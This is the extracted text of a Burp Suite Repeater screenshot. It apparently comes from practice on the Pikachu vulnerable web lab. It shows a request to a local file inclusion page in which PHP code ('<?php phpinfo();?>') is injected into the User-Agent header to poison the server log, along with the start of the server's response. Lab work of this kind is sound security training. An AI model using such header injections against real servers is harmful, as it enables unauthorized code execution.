 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /06/vul/fileinclude/fi_local.php HTTP/1.1
2 Host: 192.168.27.130
3 User-Agent: <?php phpinfo();?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=s17shcdq69cn4pugl0tdq3j9g1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 15:10:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 34041
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15